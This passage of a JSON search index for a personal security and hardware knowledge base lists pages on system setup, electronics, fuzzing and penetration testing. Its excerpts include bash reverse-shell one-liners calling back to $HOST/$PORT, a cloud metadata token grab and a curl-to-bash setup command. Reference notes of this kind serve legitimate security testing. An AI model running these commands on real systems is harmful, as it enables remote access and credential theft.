        "excerpt":"Basic Setup Setting up my environment on a new (Debian-derivative) Linux Box: apt-get update &amp;&amp; apt-get install -y vim zsh tmux gitgit clone --depth=1 https://github.com/Matir/skel.git ${HOME}/.skelsh ${HOME}/.skel/install.shBrowsers   Chrome  FirefoxWindows   Windows Setup  Linux Details","categories": [],
        "tags": ["Checklist"],
        "url": "/computers/setup/",
        "teaser":null},{
        "title": "Chrome Setup",
        "excerpt":"General Browsing Extensions   uBlock Origin  Privacy Badger  HTTPS EverywhereSecurity Testing Extensions   EditThisCookie  Proxy SwitchyOmega  JSON Viewer Awesome  EXIF Viewer Pro  Burp Suite NavigationRun Chrome for Burp /usr/bin/google-chrome-beta --ignore-certificate-errors \\    --user-data-dir=${HOME}/.config/chrome-pentest \\    --proxy-server=127.0.0.1:8080","categories": [],
        "tags": [],
        "url": "/computers/setup/chrome/",
        "teaser":null},{
        "title": "ChromeOS Setup",
        "excerpt":"Terminal (Secure Shell App) Solarized Palette   color-palette-override          {\"0\":\"#073642\",\"1\":\"#dc322f\",\"2\":\"#859900\",\"3\":\"#b58900\",\"4\":\"#268bd2\",\"5\":\"#d33682\",\"6\":\"#2aa198\",\"7\":\"#eee8d5\",\"8\":\"#002b36\",\"9\":\"#cb4b16\",\"10\":\"#586e75\",\"11\":\"#657b83\",\"12\":\"#839496\",\"13\":\"#6c71c4\",\"14\":\"#93a1a1\",\"15\":\"#fdf6e3\"}        background-color          #002b36        cursor-color          #eee8d5        foreground-color          #eee8d5      Inconsolata Font   user-css          https://cdn.jsdelivr.net/gh/wernight/powerline-web-fonts@ba4426cb0c0b05eb6cb342c7719776a41e1f2114/PowerlineFonts.css        font-family          Inconsolata,…      Load from Network Ctrl+Shift+J in console to open developer tools. fetch('https://raw.githubusercontent.com/Matir/skel/master/chromeos/hterm.json').then(function(r){r.json().then(function(j){term_.prefs_.importFromJson(j)})}) ","categories": [],
        "tags": [],
        "url": "/computers/setup/chromeos/",
        "teaser":null},{
        "title": "Linux Setup",
        "excerpt":"Skeleton git clone https://github.com/Matir/skel.git .skel.skel/install.shcurl -L https://1337.fyi/s | /bin/bashTools Setup Borrowed from Kali Fonts: Fira Code and Fira Mono.Prompt: From kali-defaults package. ","categories": [],
        "tags": [],
        "url": "/computers/setup/linux/",
        "teaser":null},{
        "title": "MacOS",
        "excerpt":"Virtualization/Containers   Lima  Colima","categories": [],
        "tags": [],
        "url": "/computers/setup/macos/",
        "teaser":null},{
        "title": "Windows Setup",
        "excerpt":"Favored Tools   Crystal Disk Mark  Sysinternals  7-Zip  PuTTY  WinDbg  Wireshark  GitHub Desktop  Atom  CPU-Z  HWMonitorRecommended by JayzTwoCents Video source: YouTube   GPU-Z from Tech Power Up  HWMonitor from CPUID","categories": [],
        "tags": [],
        "url": "/computers/setup/windows/",
        "teaser":null},{
        "title": "tmux",
        "excerpt":"Plugins There’s a script that allows tmux to support and load plugins (which are, ofcourse, just managed scripts themselves.) tmux PluginManager New Detached Session To start a new detached session (e.g., on reboot): tmux new-session -d \"command\"Run a Few Commands In Windows tmux new-session -d -s \"my-project\" -n \"Code\" \"vim\"...","categories": [],
        "tags": [],
        "url": "/computers/tmux/",
        "teaser":null},{
        "title": "Capstone",
        "excerpt":"Install to custom directory git clone --depth=1 https://github.com/aquynh/capstone.gitcd capstoneexport PREFIX=${HOME}/.local./make.sh./make.sh install","categories": [],
        "tags": [],
        "url": "/computers/tools/capstone/",
        "teaser":null},{
        "title": "ImHex Editor",
        "excerpt":"Debian Deps   nlohmann-json3-dev  libglfw3-dev  libssl-dev  libcapstone-dev  llvm  libglm-devWith Alternate Capstone   See Capstone notes for details about Capstone in alternate paths.  Patch: sed -i 's|capstone/capstone.h|capstone.h|' include/views/view_disassembler.hpp                              Patch: `sed -i ‘s          libLLVMDemangle.so          ${LLVM_LIBRARY_DIRS}/libLLVMDemangle.a          ’ CMakeLists.txt                      Build with PKG_CONFIG_PATH=${HOME}/.local/lib/pkgconfig cmake ..","categories": [],
        "tags": [],
        "url": "/computers/tools/imhex/",
        "teaser":null},{
        "title": "Web Tools",
        "excerpt":"File Serving/Transfer   Updog - “replacement” for SimpleHTTPServerCustom DNS Server   nip.io/sslip.io - Automatic hostname -&gt; IP server.","categories": [],
        "tags": [],
        "url": "/computers/tools/web/",
        "teaser":null},{
        "title": "File Transfer Utilities",
        "excerpt":"[Peer to Peer]   croc - Go utility inspired by magic wormhole.  Magic Wormhole - Peer topeer encrypted transfers, through a relay if necessary.","categories": [],
        "tags": [],
        "url": "/computers/utilities/transfer/",
        "teaser":null},{
        "title": "wget",
        "excerpt":"Recursively download files with a common extension wget -r -A &lt;ext&gt; &lt;url&gt;","categories": [],
        "tags": [],
        "url": "/computers/utilities/wget/",
        "teaser":null},{
        "title": "Vim",
        "excerpt":"Insert a file at Current Position In command mode, use :r &lt;filename&gt; to read a file in and insert at thecurrent position. Insert stdout of a command instead Just begin with a ! and the command instead of a filename. Operations Command Operation a Append after current position A Append...","categories": [],
        "tags": [],
        "url": "/computers/vim/",
        "teaser":null},{
        "title": "Activating Windows",
        "excerpt":"Volume Activation For offline/isolated network volume activation, there’s a Microsoft KMSemulator here: vlmcsd  Details on using theemulator fromHosakaCorp: PS C:\\ &gt; slmgr.vbs /skms 10.13.37.69:1688PS C:\\ &gt; slmgr.vbs /ipk NPPR9-FWDCX-D2C8J-H872k-2YT43PS C:\\ &gt; slmgr.vbs /atoKMS Client Keys fromMicrosoft ","categories": [],
        "tags": [],
        "url": "/computers/windows/activation/",
        "teaser":null},{
        "title": "Windows HW Monitoring",
        "excerpt":"HWMonitor   HWMonitor (Careful ofdeceptive download ads.)Disks   Crystal Disk Mark","categories": [],
        "tags": [],
        "url": "/computers/windows/hwmonitoring/",
        "teaser":null},{
        "title": "Windows VMs",
        "excerpt":"Improving CPU Usage on KVM By default, Windows starts polling the timer.  Inform it that a virtualizedtimer is available: &lt;clock offset='localtime'&gt;    &lt;timer name='hpet' present='yes'/&gt;    &lt;timer name='hypervclock' present='yes'/&gt;&lt;/clock&gt;","categories": [],
        "tags": [],
        "url": "/computers/windows/kvm/",
        "teaser":null},{
        "title": "Port Forwarding on Windows",
        "excerpt":"From Microsoft Documentation: netsh interface portproxy add v4tov4 listenaddress=localaddress listenport=localport connectaddress=destaddress connectport=destportFor example, to forward to an internal webserver: netsh interface portproxy add v4tov4 listenaddress=192.168.1.1 listenport=8000 connectaddress=192.168.2.1 connectport=80","categories": [],
        "tags": [],
        "url": "/computers/windows/portfwd/",
        "teaser":null},{
        "title": "Useful Windows Tools",
        "excerpt":"Setup/Installation   Ninite to install a bunch of software at once.  Answer File Generator for unattended installsProcess Monitoring/Status   Process Hacker","categories": [],
        "tags": [],
        "url": "/computers/windows/tools/",
        "teaser":null},{
        "title": "Using Black Magic Probe",
        "excerpt":"Flashing Can flash via gdb usingload(https://sourceware.org/gdb/current/onlinedocs/gdb/Target-Commands.html)to load a .hex file into the target’s Flash. load gcc/firmware.hex'.../gcc/firmware.elf' has changed; re-reading symbols.Loading section .sec1, size 0x4284 lma 0x0Start address 0x00000000, load size 17028Transfer rate: 18 KB/sec, 946 bytes/write.","categories": [],
        "tags": [],
        "url": "/electronics/arm/bmp/",
        "teaser":null},{
        "title": "Flash Memory",
        "excerpt":"Background   Reverse Engineering Flash Memory For Fun and Benefit","categories": [],
        "tags": [],
        "url": "/electronics/flash/",
        "teaser":null},{
        "title": "Electronics",
        "excerpt":"Construction/Assembly   Notes on PCB Fabs","categories": [],
        "tags": [],
        "url": "/electronics/index/",
        "teaser":null},{
        "title": "Mechanical Keyboard Design",
        "excerpt":"Resources:   Universal Footprint with RGB Cutout  Various Macropad Projects  Keeb.io Parts Library","categories": [],
        "tags": [],
        "url": "/electronics/kbds/",
        "teaser":null},{
        "title": "KiCad",
        "excerpt":"Resources   Interactive HTML BOM","categories": [],
        "tags": [],
        "url": "/electronics/kicad/",
        "teaser":null},{
        "title": "LEDs",
        "excerpt":"HDR LEDs   SK9822WS2812b Timing   Approx 30 us per LED.  Max LEDs at framerate f (in hz): n = 33333/f          60 Hz: 555 LEDs      100 Hz: 333 LEDs      ","categories": [],
        "tags": [],
        "url": "/electronics/leds/",
        "teaser":null},{
        "title": "Motors",
        "excerpt":"Steppers   Control of Stepping Motors: A Tutorial","categories": [],
        "tags": [],
        "url": "/electronics/motors/",
        "teaser":null},{
        "title": "Quick Reference Parts",
        "excerpt":"Some parts I’ve used a few times or find interesting. TCA6416A I2C-based I/O expander with different voltages between I2C side and I/O.(Basically, built-in voltage level translation.) ","categories": [],
        "tags": [],
        "url": "/electronics/parts/",
        "teaser":null},{
        "title": "PCB Fabricators",
        "excerpt":"These are my notes and experiences on PCB fabricators.  YMMV. Elecrow Good quality boards; offers matte black; ships via DHL; no order number onboard! JLCPCB Cheapest I know of, very quick turns, order number on boards. ","categories": [],
        "tags": [],
        "url": "/electronics/pcbfabs/",
        "teaser":null},{
        "title": "Electronics References",
        "excerpt":"Power Supplies   TI Power Topologies Handbook","categories": [],
        "tags": [],
        "url": "/electronics/refs/",
        "teaser":null},{
        "title": "RP2040 & Family",
        "excerpt":"Emulator   RP2040 PIO Emulator","categories": [],
        "tags": [],
        "url": "/electronics/rp2040/",
        "teaser":null},{
        "title": "Hacker Culture",
        "excerpt":"Reading Hacker Culture Reading ListThe Conscience of a Hacker (The Hacker Manifesto) Another one got caught today, it’s all over the papers. “Teenager Arrested inComputer Crime Scandal”, “Hacker Arrested after Bank Tampering”… Damn kids. They’re all alike. But did you, in your three-piece psychology and 1950’s technobrain, ever take alook...","categories": [],
        "tags": [],
        "url": "/hackers/culture/",
        "teaser":null},{
        "title": "3D Printing LED Displays",
        "excerpt":"Resources   Prismachron Diffusers  Experimenting with 3D Printed Light Diffusers  LED Diffusion Log","categories": [],
        "tags": [],
        "url": "/making/3dp/leds/",
        "teaser":null},{
        "title": "OpenSCAD Shapes",
        "excerpt":"Airfoils   UIUC Airfoil Coordinates Database","categories": [],
        "tags": [],
        "url": "/making/3dp/shapes/",
        "teaser":null},{
        "title": "Coupon Collector's Problem",
        "excerpt":"In probability theory, the coupon collector’s problem describes “collect allcoupons and win” contests. It asks the following question: If each box of abrand of cereals contains a coupon, and there are n different types ofcoupons, what is the probability that more than t boxes need to be bought tocollect all...","categories": [],
        "tags": [],
        "url": "/math/coupons/",
        "teaser":null},{
        "title": "Elliptic Curve Math",
        "excerpt":"Resources   Introduction to Elliptic Curve Mathematics  Dan Boneh’s ECC Intro","categories": [],
        "tags": [],
        "url": "/math/ecc/",
        "teaser":null},{
        "title": "KB Meta",
        "excerpt":"Include/Related Cards Using included/related cards: include: - /category/page/namerelated: - /category/page/nameNote that the path does not include the _kb prefix, nor the .md/.htmlextension. ","categories": [],
        "tags": [],
        "url": "/meta/",
        "teaser":null},{
        "title": "Fonts",
        "excerpt":"Usage .ttf fonts can be placed in ~/.local/share/fonts on Linux machines usingFontconfig. Run fc-list to see the fonts available. Favored Fonts Just some fonts I like to use. Graphic Design AntonRegularis a narrow font with a bold feel to it. Great for words visible at adistance (signs, posters, etc.) Bungee...","categories": [],
        "tags": [],
        "url": "/misc/fonts/",
        "teaser":null},{
        "title": "Mental Health Resources",
        "excerpt":"  Developer Burnout","categories": [],
        "tags": [],
        "url": "/misc/mentalhealth/",
        "teaser":null},{
        "title": "Talks",
        "excerpt":"Advice on Building Good Talks   Congratulations, your talk has been rejected! byJoe Fitzpatrick","categories": [],
        "tags": [],
        "url": "/misc/talks/",
        "teaser":null},{
        "title": "Makefiles",
        "excerpt":"Common Recipes Compile a bunch of files from the dependencies: # Results in COMMAND -o foo -- bar baz bangfoo: bar baz bang  COMMAND -o $@ -- $^Describe how to make a .o from a .c %.o: %.c  gcc -c -o $^ $&lt;References   Automatic Variables","categories": [],
        "tags": [],
        "url": "/programming/makefiles/",
        "teaser":null},{
        "title": "Regular Expressions",
        "excerpt":"Helpful Sites   Regex101","categories": [],
        "tags": [],
        "url": "/programming/regex/",
        "teaser":null},{
        "title": "Webdev Tools",
        "excerpt":"Content Placeholders   placesloth - Sloth Place Holders for Images  placekitten - Kitten Place Holders for Images","categories": [],
        "tags": [],
        "url": "/programming/webdev/frontend/tools/",
        "teaser":null},{
        "title": "Passwords",
        "excerpt":"Wordlists/Resources   Have I Been Pwned Passwords","categories": [],
        "tags": [],
        "url": "/security/authn/passwords/",
        "teaser":null},{
        "title": "U2F Authentication",
        "excerpt":"Resources   U2F Protocol Details by YubicoImplementations   TillitisKey - Using measured boot and DICE, appsloaded from the host, keys based on unique per-device secret.  Somu -Tiny open source implementation based on Tomu.  Yubikey - Assortment of Yubikey products based onU2F/FIDO2.Use Cases   Configure SSH with Yubikey Security Keys  Arch YubiKey Guide","categories": [],
        "tags": [],
        "url": "/security/authn/u2f/",
        "teaser":null},{
        "title": "Bug Bounty Recon",
        "excerpt":"Frameworks/tools   Bug Bounty Reconnaissance Framework","categories": [],
        "tags": [],
        "url": "/security/bugbounty/recon/",
        "teaser":null},{
        "title": "Bug Bounty Tools",
        "excerpt":"Collections   Tom Hudson aka Tom Nom Nom","categories": [],
        "tags": [],
        "url": "/security/bugbounty/tools/",
        "teaser":null},{
        "title": "Cloud Security",
        "excerpt":"Tools   Cloud Container Attack Tool","categories": [],
        "tags": [],
        "url": "/security/cloud/",
        "teaser":null},{
        "title": "GCP Cloud Security",
        "excerpt":"Retrieve Info about Service Account Token oauth2l info --token \\  $(curl \"http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token\"    -H \"Metadata-Flavor: Google\" | jq -r '.access_token')Resources   GCP Pentesting Guide","categories": [],
        "tags": [],
        "url": "/security/cloud/gcp/",
        "teaser":null},{
        "title": "File Encryption",
        "excerpt":"Using OpenSSL With OpenSSL, the parameters are not embedded in the resulting file, so you needto know the same parameters when decrypting. (Parameters include the cipher,the message digest, and any KDF parameters.) Encrypting: openssl enc -aes-256-cbc -md sha512 -iter 100000 -in foo -out foo.encDecrypting: openssl enc -d -aes-256-cbc -md sha512...","categories": [],
        "tags": [],
        "url": "/security/crypto/file/",
        "teaser":null},{
        "title": "Get Info from gpg-agent",
        "excerpt":"Get everything known about current keys: gpg-connect-agent 'keyinfo --list --with-ssh --ssh-fpr=sha256' /bye","categories": [],
        "tags": [],
        "url": "/security/crypto/gnupg/agent_info/",
        "teaser":null},{
        "title": "Mud Puddle Test",
        "excerpt":"First, drop your device(s) in a mud puddle. Next, slip in said puddle and crack yourself on the head. When you regainconsciousness you’ll be perfectly fine, but won’t for the life of you be ableto recall your device passwords or keys. Now try to get your cloud data back.Did you...","categories": [],
        "tags": [],
        "url": "/security/crypto/mud_puddle/",
        "teaser":null},{
        "title": "Hash Pattern Extraction",
        "excerpt":"MD5 egrep -oE '(^|[^a-fA-F0-9])[a-fA-F0-9]{32}([^a-fA-F0-9]|$)' *.txt | egrep -o '[a-fA-F0-9]{32}' &gt; md5-hashes.txtsed -rn 's/.*[^a-fA-F0-9]([a-fA-F0-9]{32})[^a-fA-F0-9].*/1/p' *.txt &gt; md5-hashesAdjust length for SHA-1, SHA-256, etc. MySQL-Old grep -e \"[0-7][0-9a-f]{7}[0-7][0-9a-f]{7}\" *.txt &gt; mysql-old-hashes.txtblowfish grep -e \"$2a\\$\\08\\$(.){75}\" *.txt &gt; blowfish-hashes.txtJoomla egrep -o \"([0-9a-zA-Z]{32}):(w{16,32})\" *.txt &gt; joomla.txtVBulletin egrep -o \"([0-9a-zA-Z]{32}):(S{3,32})\" *.txt &gt; vbulletin.txtphpBB3 egrep -o '$H$S{31}' *.txt...","categories": [],
        "tags": [],
        "url": "/security/crypto/passwords/hash_patterns/",
        "teaser":null},{
        "title": "Crypto Resources",
        "excerpt":"Online Resources   A Graduate Course in Applied Cryptography          By Dan Boneh and Victor Shoup      PDF of Book        Cryptopals challenges  Cryptohack","categories": [],
        "tags": [],
        "url": "/security/crypto/resources/",
        "teaser":null},{
        "title": "Crypto Tools",
        "excerpt":"Recommended By atoponce   Age: asymmetric file encryption  scrypt: symmetric file encryption with the memory hard scrypt KDF.  Enchive: portable encrypted archives  Sear: another portable encrypted archive tool, currently vaporware  Signify: sign and verify files  Minisign: fork of signify, using libsodium  Magic wormhole: end-to-end encrypted file transfer.Analysis Tools   Stego Toolkit","categories": [],
        "tags": [],
        "url": "/security/crypto/tools/",
        "teaser":null},{
        "title": "Security Onion",
        "excerpt":"","categories": [],
        "tags": [],
        "url": "/security/detection/security_onion/",
        "teaser":null},{
        "title": "Security Onion Optimization",
        "excerpt":"Logstash Configuration Limit memory in /etc/elasticsearch/jvm.options and/etc/logstash/jvm.options: -Xms200mLimit logstash workers in /etc/logstash/logstash.yml: pipeline.workers: 1","categories": [],
        "tags": [],
        "url": "/security/detection/security_onion_optimization/",
        "teaser":null},{
        "title": "DFIR Learning",
        "excerpt":"Building Lab   Building Blue Team HomeLab","categories": [],
        "tags": [],
        "url": "/security/dfir/learning/",
        "teaser":null},{
        "title": "DFIR Tools",
        "excerpt":"Collections   Tsurugi Linux - DFIR Linux Distribution","categories": [],
        "tags": [],
        "url": "/security/dfir/tools/",
        "teaser":null},{
        "title": "Docker Security",
        "excerpt":"Resources   Docker Breakout  Docker/Container Security","categories": [],
        "tags": [],
        "url": "/security/docker/",
        "teaser":null},{
        "title": "Embedded Security Resources",
        "excerpt":"Reading Breaking Bits Red Team Guide for Hardware Pentest IoT Hardware Hacking Tool Box Basics of Hardware Hacking WrongBaud IoT Ecosystem Testing MethodoloyPlatform Resources ESP32 ESP-IDF SetupGuide - Setup IDFfor ESP32 vuln research RISC-V RISC-V Guide Software Tools Firmadyne - Platform for emulation and dynamic analysis of Linux-based firmware FirmWire...","categories": [],
        "tags": [],
        "url": "/security/embedded/resources/",
        "teaser":null},{
        "title": "Credential Reuse/Abuse",
        "excerpt":"Tools   Recovering passwords:          John the Ripper      Hashcat        Credential stuffing/brute force:          THC Hydra      ","categories": [],
        "tags": [],
        "url": "/security/exploit/credentials/",
        "teaser":null},{
        "title": "Exploit Development",
        "excerpt":"Tutorials/Lessons   Corelan Team Exploit WritingTutorialBooks   Hacking: The Art of Exploitation","categories": [],
        "tags": [],
        "url": "/security/exploit/exploitdev/",
        "teaser":null},{
        "title": "Metasploit",
        "excerpt":"Useful Helpers   Venom -Wrapper to create shellcode with msfvenom.","categories": [],
        "tags": [],
        "url": "/security/exploit/msf/",
        "teaser":null},{
        "title": "Shellcoding",
        "excerpt":"Random Tidbits   In x86, GO is inc edi;dec edi, so a nice nopsled of GOGOGOGO :)Tutorials/Lessons   Short ShellcodeTutorialExisting Shellcode   Shell-Storm.org Shellcode Database:wBooks   Shellcoder’s Handbook","categories": [],
        "tags": [],
        "url": "/security/exploit/shellcoding/",
        "teaser":null},{
        "title": "Firewall Blocklists",
        "excerpt":"  No-QAnon - Block QAnon, Conspiracy, FakeNews, etc.  Antifa-n - Block Fascist/Nazi content","categories": [],
        "tags": [],
        "url": "/security/firewalls/blocklists/",
        "teaser":null},{
        "title": "Browser Forensics",
        "excerpt":"Tools   Hindsight  Plaso (Not main focus, but supported)","categories": [],
        "tags": [],
        "url": "/security/forensics/browser/",
        "teaser":null},{
        "title": "Office Document Forensics",
        "excerpt":"Resources   OLE Tools          Case Study using OLE Tools        ViperMonkey","categories": [],
        "tags": [],
        "url": "/security/forensics/files/doc/",
        "teaser":null},{
        "title": "Mobile Forensics",
        "excerpt":"Tools   Mobile Verification Toolkit","categories": [],
        "tags": [],
        "url": "/security/forensics/mobile/",
        "teaser":null},{
        "title": "Fuzzing Documentation",
        "excerpt":"GoAhead make CC=$(which afl-clang) DFLAGS=-DFUZZING ME_GOAHEAD_PAM=false(printf 'GET / HTTP/1.1\\r\\nHost: localhost\\r\\n\\r\\n') | PREENY_DEBUG=0 PREENY_INFO=1 PREENY_ERROR=1 LD_PRELOAD=${HOME}/preeny/x86_64-linux-gnu/desock.so ./build/linux-x64-default/bin/goahead --home build/linux-x64-default/bin . :4444Currently hangs on invalid request. ","categories": [],
        "tags": [],
        "url": "/security/fuzzing/cases/",
        "teaser":null},{
        "title": "Fuzzing Libraries",
        "excerpt":"Memory Management   libdislocatorNetworking   Preeny  libdesockHarness Generation   Autoharness","categories": [],
        "tags": [],
        "url": "/security/fuzzing/libraries/",
        "teaser":null},{
        "title": "Fuzzing Resources",
        "excerpt":"  Fuzzing arbitrary functions in ELF binaries  Fuzzing TCP Servers  Fuzzing101","categories": [],
        "tags": [],
        "url": "/security/fuzzing/resources/",
        "teaser":null},{
        "title": "Security Learning Resources",
        "excerpt":"Books/Reading Publishers No Starch Press - All Books are Consistently High Quality. Packt - Mixed Quality Leanpub - Mixed Quality O’Reilly - Generally High QualitySpecific Titles Reverse Engineering for Beginners - Free!Resources (not books, but reading) Penetration Testing Execution Standard OWASP Web Testing Guide OWASP Mobile Testing Guide Lockheed Martin...","categories": [],
        "tags": [],
        "url": "/security/learning/resources/",
        "teaser":null},{
        "title": "Mobile Security",
        "excerpt":"Mobile Tools   ProxyAgent – Setup Burp Suite onRooted Android DevicesResources   Android App RE 101  apk.sh for Android Apps","categories": [],
        "tags": [],
        "url": "/security/mobile/",
        "teaser":null},{
        "title": "Network Access Control",
        "excerpt":"802.1x FENRIR is a 802.1xbypass tool described at Hack inParis PhanTap is similar for OpenWRT. ","categories": [],
        "tags": [],
        "url": "/security/network/nac/",
        "teaser":null},{
        "title": "Network Pivoting",
        "excerpt":"Resources   Pivoting with SSH tunnels andplink  Pivoting forPentestersTools   Chisel","categories": [],
        "tags": [],
        "url": "/security/network/pivoting/",
        "teaser":null},{
        "title": "SSH Security",
        "excerpt":"Fingerprinting/Identifying   HASSH - Similar to JA3 for SSHKey Management   Melt - Backup and restore SSH private keys using memorizable seed phrases.Exploitation   SSH-MITM","categories": [],
        "tags": [],
        "url": "/security/network/ssh/",
        "teaser":null},{
        "title": "Networking Tools",
        "excerpt":"HTTP Tools   mitmproxyMiscellaneous Protocol/Network Tools   impacket","categories": [],
        "tags": [],
        "url": "/security/network/tools/",
        "teaser":null},{
        "title": "TShark",
        "excerpt":"TShark is the command line tool that built around wireshark’s dissectors. Itcan perform much more complex filtering and extraction than tcpdump alone. TShark Recipes Dump DNS Queries Dumps DNS queries with just timestamp and hostname: tshark -f \"port 53\" -T fields -e frame.time_epoch -e dns.qry.nameSee TCP Connection Flows tshark -r...","categories": [],
        "tags": [],
        "url": "/security/network/tshark/",
        "teaser":null},{
        "title": "Windows Network Exploitation",
        "excerpt":"Resources   How to Use Responder to Capture NTLMAD Lab Guides   Building an Effective Active Directory Lab Environment for Testing  Building a Basic AD Lab  Creating Active Directory Labs for Blue and Red Teams","categories": [],
        "tags": [],
        "url": "/security/network/windows/",
        "teaser":null},{
        "title": "OPSEC Resources",
        "excerpt":"Burner Phones   The Intercept on Protest Burner PhonesTools   Disgusing Traffic          Curl Impersonate - Use curlwith TLS/HTTP handshakes looking like browsers.      ","categories": [],
        "tags": [],
        "url": "/security/opsec/resources/",
        "teaser":null},{
        "title": "Penetration Testing",
        "excerpt":"Resources   The Penetration Testing ExecutionStandard is the goldstandard for performing a basic penetration test.  The accompanying TechnicalGuidelinesprovide more technically detailed information for the PTES.Courses   Metasploit Unleashed – Obviously metasploit focused, but free and high quality.Tools   Ligolo - Tunneling for Pentesters","categories": [],
        "tags": [],
        "url": "/security/pentest/",
        "teaser":null},{
        "title": "Common Keys",
        "excerpt":"Key Description Notes FEO-K1 Common Elevator Fire Service Key Per Deviant, Legally Restricted in some Areas CH751 Most common wafer lock key Per Deviant C415A Most common filing cabinet key Per Deviant 1284X Ford “Fleet” Key Per Deviant 16120 Electronic Door Keypad Key Per Deviant 222343 Lanier keypad key Per...","categories": [],
        "tags": [],
        "url": "/security/physical/keys/",
        "teaser":null},{
        "title": "Lockpicking",
        "excerpt":"Resources   MIT Guide to Lockpicking","categories": [],
        "tags": [],
        "url": "/security/physical/lockpicking/",
        "teaser":null},{
        "title": "Post Exploitation",
        "excerpt":"As the name implies, everything after the exploit lands is “post-exploitation.”It’s not what exploit you use, it’s what you do with it. General PostEx Options   Steal data  Move laterally  Make changes  PersistencePostEx Docs   Linux  Windows  Reverse Shells","categories": [],
        "tags": [],
        "url": "/security/postex/",
        "teaser":null},{
        "title": "Data Exfiltration",
        "excerpt":"Resources   Bash Tricks for File Exfiltration","categories": [],
        "tags": [],
        "url": "/security/postex/exfiltration/",
        "teaser":null},{
        "title": "Linux Post Exploitation",
        "excerpt":"Tools   pspy – Snoop on processes in alinux environment.  LinEnum  GTFOBins – Bypass local restrictionsTechniques   Using ControlMaster to Ride Along","categories": [],
        "tags": [],
        "url": "/security/postex/linux/",
        "teaser":null},{
        "title": "Persistence Techniques",
        "excerpt":"Windows Mac Linux UNIX (General) Cross-platform options common to Unix utilities.  Likely to work on MacOS,Linux, BSD, etc. Shell Startup Files   .bashrc  .zshrc  .profile","categories": [],
        "tags": [],
        "url": "/security/postex/persistence/",
        "teaser":null},{
        "title": "Reverse Shells",
        "excerpt":"Examples generally use $HOST and $PORT for the target host and port for theshell callback. Bash Bash only reverse shells generally require that /dev/tcp is enabled inbash at build-time. bash -i &gt;&amp; /dev/tcp/$HOST/$PORT 0&gt;&amp;1Use redirection through a temporary FD (in this case, 42). 0&lt;&amp;42;exec 42&lt;&gt;/dev/tcp/$HOST/$PORT; sh &lt;&amp;42 &gt;&amp;42 2&gt;&amp;42Python python...","categories": [],
        "tags": ["Cheatsheet"],
        "url": "/security/postex/reverse/",
        "teaser":null},{
        "title": "Windows PostEx",
        "excerpt":"Windows Local PostEx File Reads %SYSTEMDRIVE%\\boot.ini Found on almost every windows machine, and a goodfile for checking that your read is working. %WINDIR%\\win.ini A good backup for boot.ini. %WINDIR%\\System32\\drivers\\etc\\hosts Network hosts file.Basic Commands whoami (whoami /all) Shows information about the current user and privileges. set Shows information about currently set...","categories": [],
        "tags": ["Cheatsheet"],
        "url": "/security/postex/windows/",
        "teaser":null},{
        "title": "Windows Privesc",
        "excerpt":"Resources   Hacktricks Windows Privesc Checklist","categories": [],
        "tags": [],
        "url": "/security/privesc/windows/",
        "teaser":null},{
        "title": "Dynamic Analysis",
        "excerpt":"Tools   Mandrake - Binary emulator by@iagox86.  Frida - Frida dynamic instrumentation toolkit.          Learn Frida - Guide for learning Frida.      ","categories": [],
        "tags": [],
        "url": "/security/re/dynamic/",
        "teaser":null},{
        "title": "Disconnected Windows",
        "excerpt":"Click the Camera icon to get a window that no longer jumps to the same addressesas the main decompile/listing windows. ","categories": [],
        "tags": [],
        "url": "/security/re/ghidra/disconnecting/",
        "teaser":null},{
        "title": "Headless Analysis",
        "excerpt":"./analyzeHeadless PROJ_DIR PROJ_NAME -process EXE_NAME -scriptPath SCRIPT_DIR -postScript SCRIPT_NAME","categories": [],
        "tags": [],
        "url": "/security/re/ghidra/headless/",
        "teaser":null},{
        "title": "Binary Patching with Ghidra",
        "excerpt":"  Binary PatchingTutorial  Script to save patchedbinaries","categories": [],
        "tags": [],
        "url": "/security/re/ghidra/patching/",
        "teaser":null},{
        "title": "Stack Strings in Ghidra",
        "excerpt":"See this blogpost ","categories": [],
        "tags": [],
        "url": "/security/re/ghidra/stack_strings/",
        "teaser":null},{
        "title": "Reverse Engineering Resources",
        "excerpt":"  Applied Reverse Engineering by Daax Rynd RE for Beginners  Frida Boot (BinaryInstrumention with Frida)  Frida Handbook  Reverse Engineering for EveryoneTools   ReHex - Reverse Engineer’s HexEditor  Kaitai - Understand binary formats.  fq - JQ for file formatsTraining   MalwareTech Labs","categories": [],
        "tags": [],
        "url": "/security/re/resources/",
        "teaser":null},{
        "title": "Static Analysis",
        "excerpt":"Security Properties   blint - Binary Linter (Get SecurityProperties of Binaries – Mitigations, Capabilities, etc.)Diffing/Comparison Tools   Biodiff - Using bioinformaticsfor binary diffing","categories": [],
        "tags": [],
        "url": "/security/re/static/",
        "teaser":null},{
        "title": "Recon & Enumeration",
        "excerpt":"There’s a lot of overlap between recon and enumeration, so they’re all kindofmixed in to this section. Collections/Meta   ProjectDiscovery  OWASP Amass  Recon My Way from ehsahil  Rawsec’s CyberSecurityInventory  AutoRecon - Combined recon tools  Spartan  Recon Pipeline","categories": [],
        "tags": [],
        "url": "/security/recon/",
        "teaser":null},{
        "title": "OWASP Amass",
        "excerpt":"OWASP Amass is a combined recon/enumerationtool for a variety of techniques:   DNS  Scraping  Certificates  APIs  Web Archives","categories": [],
        "tags": [],
        "url": "/security/recon/amass/",
        "teaser":null},{
        "title": "Cloud Recon",
        "excerpt":"AWS   Nimbostratus  AWSBucketDump  CloudMapper - By Duo LabsGCP ","categories": [],
        "tags": [],
        "url": "/security/recon/cloud/",
        "teaser":null},{
        "title": "DNS Recon",
        "excerpt":"Guides   Subdomain EnumerationWorkflow by 0xpatrikTools   findsubdomains.com  Certificate Transparency Search  altdns - Alterations/Permutations toDNS  dnssearch - Lightweight DNSEnumeration Tool  fierce - Hunt for IP space by dnsenumeration and looking for nearby IPs  subfinder - Subdomaindiscovery tool from passive online sources.  Sublist3r - OSINT based DNSenumerationResources   Recon/DNSEnumeration","categories": [],
        "tags": [],
        "url": "/security/recon/dns/",
        "teaser":null},{
        "title": "Git (Github)",
        "excerpt":"GitHub can be a wealth of information. GitHub/Repos Things to look for Hostnames Credentials SSL Keys SSH Keys Tokens Application Configs General Strategy Find official repos Look at history for deleted resources Find committers Look at other repos for leaksTools Gitrob – Look for keys andsensitive files in repositories and...","categories": [],
        "tags": [],
        "url": "/security/recon/git/",
        "teaser":null},{
        "title": "Network Recon",
